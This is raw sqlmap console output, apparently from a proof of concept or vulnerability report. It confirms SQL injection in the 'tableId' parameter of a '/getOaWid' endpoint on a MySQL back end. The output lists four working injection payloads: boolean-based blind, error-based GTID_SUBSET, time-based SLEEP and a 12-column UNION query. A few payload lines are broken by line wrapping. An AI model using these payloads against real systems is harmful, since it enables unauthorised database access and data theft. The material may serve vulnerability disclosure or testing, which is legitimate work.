 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 134 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: http://192.168.242.1/getOaWid?tableId=caigosec' OR NOT 7077=7077#
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: http://192.168.242.1/getOaWid?tableId=caigosec' AND GTID_SUBSET(CONCAT(0x716a6a7171,(SELECT (EL
1))),0x7171626b71),7224)-- FbAN
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.242.1/getOaWid?tableId=caigosec' AND (SELECT 3863 FROM (SELECT(SLEEP(5)))HHAb)--
    Type: UNION query
    Title: MySQL UNION query (NULL) - 12 columns
    Payload: http://192.168.242.1/getOaWid?tableId=caigosec' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,
0x716a6a7171,0x44586b4c477254726b62786e74494d43767555424467696e4d5a45684d62454e567151516f616e79,0x7171626b71)
NULL,NULL#
---
[22:54:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[22:54:40] [INFO] fetched data logged to text files under 'C:\Users\caigo\AppData\Local\sqlmap\output\192.168
[22:54:40] [WARNING] your sqlmap version is outdated
[*] ending @ 22:54:40 /2025-02-20/